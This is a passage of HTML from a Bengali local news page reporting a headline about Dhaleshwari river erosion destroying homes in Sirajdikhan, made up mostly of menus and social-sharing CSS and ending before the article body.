        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন আবহাওয়া" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/">আবহাওয়া</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন বন্যা" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/">বন্যা</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7179" class="post-7179 post type-post status-publish format-standard has-post-thumbnail category-18870 category-sirajdikhan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/">আবহাওয়া</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/">বন্যা</a></li><li class="entry-category"><a  style="background-color:#2f9688; color:#fff; border-color:#2f9688;" href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-08T11:39:34+06:00" >08/08/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7179">8</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
